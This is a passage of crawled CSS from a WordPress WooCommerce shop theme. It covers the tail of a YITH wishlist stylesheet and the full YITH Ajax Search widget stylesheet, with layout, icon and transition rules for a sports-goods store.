  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox {
    width: 100% !important;
  }
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > .dateadded + select + a.selectBox + a.button,
  html #yith-wcwl-form.woocommerce table.wishlist_table tr td.product-add-to-cart > select:first-child + a.selectBox + a.button {
    width: 100%;
  }
  html #yith-wcwl-form .wishlist_manage_table tbody tr td {
    width: 100%;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot td {
    text-align: center;
  }
  html #yith-wcwl-form .wishlist_manage_table tfoot td > .button,
  html #yith-wcwl-form .wishlist_manage_table tfoot td > button,
  html #yith-wcwl-form .wishlist_manage_table tfoot td .button + button {
    float: none;
    display: block;
    width: 100%;
    margin: 10px 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0
body_size: 1104
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Ajax Search CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Free Version
		1.1 Widgets Ajax Search
	2. 	Premium Version
		2.1 Widgets Ajax Search
		2.2 Widgets Ajax Search - List Products
		2.3 Widgets Ajax Search - Products
	3.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Free Version */
/*-------------------------------------------------------------------------*/
/***************** 1.1 Widgets Ajax Search ******************/
#page #yith-ajaxsearchform select,
#page input[type=search] {
  margin: 0;
}
.cmsmasters_header_search_form .screen-reader-text,
.cmsmasters_header_search_form .yith-ajaxsearchform-select {
  display: none;
}
.cmsmasters_header_search_form .search-navigation_wrap {
  max-width: 90%;
  width: 800px;
  height: 100px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_header_search_form #yith-ajaxsearchform .search-navigation {
  display: block;
}
.cmsmasters_header_search_form .cmsmasters_ajax_search_free {
  max-width: 90%;
  width: 800px;
  height: 100px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container {
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free label {
  display: none;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  background-position: 96% center !important;
  width: 100%;
  min-width: 100%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]).empty {
  background-image: none !important;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button {
  width: 100%;
  margin: 10px 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button:empty {
  border: 0;
  width: 38px;
  height: 38px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 2px;
  right: 2px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button:empty:before {
  content: '\eaac';
  font-family: 'fontello';
  line-height: 1em;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free .autocomplete-suggestions {
  padding: 9px 0 10px;
  z-index: 2;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free .autocomplete-suggestions > div {
  padding: 7px 10px 3px;
}
/*-------------------------------------------------------------------------*/
/*	2. Premium Version */
/*-------------------------------------------------------------------------*/
/***************** 2.1 Widgets Ajax Search ******************/
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium label {
  display: none;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  background-position: 96% center !important;
  width: 100%;
  min-width: 100%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]).empty {
  background-image: none !important;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button {
  width: 100%;
  margin: 10px 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button:empty {
  border: 0;
  width: 42px;
  height: 42px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 2px;
  right: 2px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button:empty:before {
  content: '\eaac';
  font-family: 'fontello';
  line-height: 1em;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select {
  margin: 0 -1.7%;
  position: relative;
  overflow: hidden;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select input + select {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox {
  width: 46.6%;
  min-width: 85px;
  float: left;
}
#page .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox {
  margin: 0 1.7% 10px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.search_categories {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.yit_wcas_post_type:last-child {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.yit_wcas_post_type + .search_categories {
  width: 46.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .search-navigation_wrap {
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .search-navigation_wrap .search-navigation {
  display: block;
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions {
  padding: 9px 0 10px;
  z-index: 2;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions > div {
  padding: 7px 10px 3px;
}
/***************** 2.2 Widgets Ajax Search - List Products ******************/
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions {
  padding: 16px 0 10px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions > div {
  padding: 0 15px 10px;
}
/***************** 2.3 Widgets Ajax Search - Products ******************/
.autocomplete-suggestions {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.autocomplete-suggestions .autocomplete-suggestion {
  position: relative;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right {
  margin: 0 0 0 10px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right img {
  margin: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right + .yith_wcas_result_content {
  margin: 0 10px 0 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content {
  margin: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .title + yith_wcas_result_categories {
  margin: -9px 0 1px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .yith_wcas_result_categories {
  display: inline-block;
  margin: 0 0 -1px;
  vertical-align: middle;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges {
  line-height: 1em;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges > span {
  margin: 0 0 0 5px;
  padding: 3px 8px 1px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges > span:first-child {
  margin-left: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content del:before {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content ins {
  text-decoration: none;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .yith_wcas_result_excerpt {
  margin: 4px 0 0;
}
/*-------------------------------------------------------------------------*/
/*	3.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/
.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div {
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
